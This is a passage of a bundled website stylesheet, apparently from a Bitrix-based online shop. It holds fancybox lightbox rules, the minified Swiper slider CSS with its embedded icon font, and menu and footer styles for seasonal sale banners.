	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
@media (max-width: 767px) {
	.fancybox-close {
		top: 0px;
		right: 0px;
	}
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/local/2016/dyson/class/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    /*overflow: hidden !important;*/
	overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/2016/dyson/class/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/local/2016/css/swiper.min.css?173521817813676*/
/**
 * Swiper 5.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 15, 2020
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#ffffff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/components/prmedia/select.city/templates/inhead/style.css?17630562931188*/

#top_loc_question .lblock2 a {
    background-color: #fff;
    padding: 4px 8px 4px 8px;
    -khtml-border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.3);
    margin-left: 4px;
    margin-right: 4px;
}

a.city-name {
    font-family: 'Inter', sans-serif;
    font-size: 13px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    color: #e463a0;
    border-bottom: 1px solid #e463a0;
}
a.city-name, a.city-name:hover{
    text-decoration: none;
}

@media screen and (max-width:480px) {
    body.adaptive .location {
        display: block;
        float: left;
    }

    body.adaptive .location span {
        display: none;
    }
}

.fancybox-inner {
    overflow: unset !important;
}
.bx-ui-sls-pane {
    background: #fff;
}
.dropdown-item {
    padding: 4px 4px;
    cursor: pointer;
}
.dropdown-item:hover {
    background: #e8e8e8;
}
.bx-ui-sls-route {
    border: none !important;
}
.fancybox-inner .btn-container {
    text-align: center;
}
.fancybox-inner .btn-container .btn {
    margin: 15px 0;
    background-color: #25262a;
}

/* End */


/* Start:/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651*/
.page-header__menu-notes .page-header__brand-alphabet-item:not(.page-header__brand-alphabet-all) a {
    padding: 0 11px 37px;
}

.page-header__menu-notes .page-header__notes-name {
    font-size: 1.4rem;
    padding: 10px 0;
}

.page-header__menu-notes input[type=checkbox]+label:before {
    background-position: -202px -101px;
}

.page-header__brand-title {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    margin-bottom: 30px;
}

.page-header__menu-notes .page-header__brand-list-title,
.page-header__menu-notes .page-header__brand-alphabet-item a {
    color: #56575c;
}

.page-header__menu-notes .page-header__brand-alphabet a:hover,
.page-header__menu-notes .page-header__brand-alphabet-item--active a {
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button {
    background: none;
    outline: none;
    border: 1px solid #e463a0;
    padding: 11px 18px;
    font-size: 1.4rem;
    font-style: italic;
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button:hover {
    border: 1px solid #ceab6d;
    color: #ceab6d;
}

@media (min-width: 1200px) {
    .page-header__brand-alphabet-all a {
        padding-left: 0;
        padding-right: 23px;
    }

    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -15px;
        right: 0px;
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -75px;
        right: 30px;
        /*padding: 6px 18px;*/
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-name {
        padding-left: 20px;
    }
}

.catalog__brand-all {
    float: left;
    margin-left: 330px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 1200px) {
    .catalog__brand-all {
        float: right;
        margin-right: 0;
        margin-left: 0;
    }
}

@media (max-width: 768px) {
    .catalog__brand-all {
        float: none;
        margin-left: 30px;
        margin-top: 15px;
    }
}

.catalog__brand-all a {
    position: relative;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1.4rem;
}

.catalog__brand-all a:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: -30px;
    top: 2px;
    width: 20px;
    height: 14px;
    background: url("/local/2016/img/sprite.png?v=2") -202px -131px no-repeat;;
    vertical-align: middle;
    margin-right: 9px;
}

li.page-header__menu-item.narrow-podmenu {
    position: relative;
}

li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
    top: 48px;
    padding-left: 40px;
    left: 0;
}
@media (max-width: 1199px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        top: 0;
    }
}
@media (min-width: 1200px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        left: -40px;
    }
}


li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper .page-header__menu-podmenu .page-header__menu-podmenu-item {
    min-width: 175px;
}

li.isSale__menu-item {
    background: #cc993d;
}

li.summer-sale span{
    padding-top: 5px;
}

li.bf__menu-item {
    background: #18181D;
    border-radius: 16px;
    top: 24px;
    padding: 0 0 0 32px;
}

li.bf__menu-item img {
    height: 70px;
}

li.sale {
    background-color: #79231D;
}

li.newyear-gradient {
    background: linear-gradient(270deg, #AD0402 0%, #E90300 100%);
}

li.ciber-gradient {
    background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
    width: 100%;
    padding: 10px 15px;
}
li.ciber-gradient a svg{
    order: unset;
    width: 52px;
    height: 52px;
}
li.ciber-gradient a span{
    font-family: "Vela Sans";
    font-size: 33px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.valentine-gradient {
    background: #F7D7D6;
    width: 100%;
    padding-left: 15px;
}
li.valentine-gradient a svg{
    order: unset;
    width: 68px;
    height: 68px;
}
li.valentine-gradient a span{
    color: #EF392B;
    leading-trim: both;
    text-edge: cap;
    font-family: "Vela Sans";
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.dream-sale{
    padding: 5px 2px;
    background-color: #81A1D1;
}
li.dream-sale:hover{
    background-color: #8e661d;
}
li.spring-sale{
    padding: 5px 2px;
    /*background-color: #F16364*/
}
li.page-header__menu-item.isSale__menu-item.spring-sale:hover{
    /*background-color:  #F16364*/
}
li.summer-sale {
    /*
    background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
    */
}

li.summer-sale img{
    height: 48px;
    margin: 11px;
}

li.newyear-gradient img{
    height: 52px;
}
@media (max-width: 560px) {
    li.valentine-gradient a span{
        font-size: 22px;
        font-style: normal;
        font-weight: 700;
        line-height: 115%;
        text-transform: uppercase;
    }
}
@media screen and ( max-width:500px ){
    li.bf__menu-item.spring-sale{
        max-width: 253px;
        width: 100%;
        padding: 0;
    }
}
@media (min-width: 1200px) {
    li.isSale__menu-item {
        height: 80px;
        top: 0;
        position: absolute;
        padding: 32px 10px 0;
    }

    .page-header__menu-item.isSale__menu-item:hover, .page-header__menu-item--active.isSale__menu-item{
        background: #8e661d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a:after{
        display: none;
    }
    .page-header__menu-item--active.isSale__menu-item:hover{
        background: #cc993d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a{
        color: #fff;
    }
    .page-header__menu-item--active.isSale__menu-item > a{
        color: #fff;
    }

    li.bf__menu-item {
        height: 34px;
        top: 24px;
        padding: 0 7px 0 0;
        border-radius: 8px;
        white-space: nowrap;
    }
    li.bf__menu-item a {
        display: flex;
        justify-content: flex-start;
        align-items: center;
        height: 100%;
        gap: 5px;
    }
    li.bf__menu-item:hover > a {
        height: 100%;
    }
    li.bf__menu-item img {
        height: 34px;
    }

    li.newyear-gradient {
        padding-left: 7px;
        background: linear-gradient(90deg, #AD0402 0%, #E90300 100%);
    }

    li.ciber-gradient {
        background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
        width: auto;
        width: 156px;
        padding: 0;
    }

    li.ciber-gradient a{
        gap: 0;
        padding: 5px;
        justify-content: space-around;
        grid-gap: 10px;
    }

    li.ciber-gradient a svg{
        order: 1;
        width: auto;
        height: auto;
    }

    li.ciber-gradient a span{
        font-family: "Vela Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 115%;
        text-transform: uppercase;
    }

    li.valentine-gradient {
        background: #F7D7D6;
        width: auto;
        padding:10px 0 10px 15px;
    }

    li.valentine-gradient a svg{
        order: 1;
        width: 34px;
        height: 34px;
    }

    li.valentine-gradient a span{
        color: #EF392B;
        leading-trim: both;
        text-edge: cap;
        font-family: "Vela Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 700;
        line-height: 95%;
        text-transform: uppercase;
    }

    li.dream-sale{
        padding: 13px 2px;
    }
    li.spring-sale{
        padding: 13px 2px;
    }

    li.summer-sale {
        background: linear-gradient(to left, #e463a0 0%, #da2a7e 100%);
    }

    li.summer-sale img{
        height: 22px;
        margin: 8px;
    }

    li.newyear-gradient img{
        height: 24px;
    }
}
@media (max-width: 1199px) {
    li.bf__menu-item {
        display: flex;
        align-items: center;
        width: calc(100% - 40px);
        max-width: 440px;
        margin: 0 auto;
        margin-top: 10px;
        border-bottom: none;
        height: 70px;
    }
    li.bf__menu-item a {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        font-size: 2.8rem;
    }

    li.newyear-gradient {
        padding-right: 14px;
    }
}
@media (max-width: 1300px) and (min-width: 1200px) {
    .page-header__menu-small .page-header__menu-item {
        margin-right: 18px;
    }
    .page-header__menu-small .page-header__menu-item a {
        font-size: 2rem;
    }
}

.black-friday.bf__menu-item,
.black-friday.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.black-friday.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #FFA800;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    text-transform: uppercase;
    border-radius: 9px;
    background: #1B1B1B;
    overflow: hidden;
}
.black-friday.bf__menu-item:hover a {
    color: #FFA800;
}
.black-friday.bf__menu-item:hover a::after,
.black-friday.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/black-friday.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .black-friday.bf__menu-item,
    .black-friday.bf__menu-item:hover {
        height: auto;
    }
    .black-friday.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 40.745px;
    }
    .black-friday.bf__menu-item:hover a::after,
    .black-friday.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .black-friday.bf__menu-item a {
        font-size: 22px;
    }
}
.christmas-sale.bf__menu-item,
.christmas-sale.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.christmas-sale.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #ffffff;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    border-radius: 9px;
    background: #E40E20;
    overflow: hidden;
}
.christmas-sale.bf__menu-item:hover a {
    color: #ffffff;
}
.christmas-sale.bf__menu-item:hover a::after,
.christmas-sale.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/christmas-sale.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .christmas-sale.bf__menu-item,
    .christmas-sale.bf__menu-item:hover {
        height: auto;
    }
    .christmas-sale.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 38px;
    }
    .christmas-sale.bf__menu-item:hover a::after,
    .christmas-sale.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .christmas-sale.bf__menu-item a {
        font-size: 22px;
    }
}

/* End */


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051*/
font.errortext{color:red}font.notetext{color:green}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971*/
@media (min-width: 1200px) {
    .page-footer__bottom-menu {
        padding: 0;
        list-style: none;
        margin-bottom: 55px;
    }
    .page-footer__bottom-menu ul {
        margin: 5px 0;
    }
    .page-footer__bottom-menu {
        background-color: #25262a;
        vertical-align: top;
        margin-bottom: 0;
        height: 60px;
        position: static;
        border-top: 1px solid #2b2e32;
        padding: 18px 0;
    }

    .page-footer__bottom-menu-item {
        width: 100%;
        display: block;
    }
    .page-footer__bottom-menu-item:first-child > a {
        padding-top: 0;
    }
    .page-footer__bottom-menu-item a {
        padding: 20px;
        display: block;
        width: 100%;
        color: #ffffff;
        font-size: 2.2rem;
        line-height: .8;
    }

    .page-footer__bottom-menu-item {
        width: auto;
        display: inline-block;
        font-size: 2.2rem;
        margin-right: 20px;
    }
    .page-footer__bottom-menu-item:last-child {
        margin-right: 0;
    }
    .page-footer__bottom-menu-item a {
        color: #ffffff;
        padding: 0;
    }
    .page-footer__bottom-menu-item a:hover {
        color: #e463a0;
    }
    .page-footer__bottom-menu-item--active > a {
        color: #e463a0;
        position: relative;
    }
    .page-footer__bottom-menu-item--active > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
